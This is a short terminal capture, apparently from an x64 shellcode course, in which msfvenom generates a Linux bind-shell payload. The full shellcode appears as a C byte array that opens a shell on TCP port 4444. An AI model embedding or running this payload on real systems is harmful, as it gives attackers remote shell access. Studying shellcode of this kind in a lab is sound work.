 SLAE64> msfvenom -p linux/x64/shell_bind_tcp RHOST=192.168.1.10 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pa
yload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 86 bytes
Final size of c file: 386 bytes
unsigned char buf[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x52"
"\xc7\x04\x24\x02\x00\x11\x5c\x48\x89\xe6\x6a\x10\x5a\x6a\x31"
"\x58\x0f\x05\x6a\x32\x58\x0f\x05\x48\x31\xf6\x6a\x2b\x58\x0f"
"\x05\x48\x97\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58\x0f\x05\x75"
"\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00"
"\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";
SLAE64>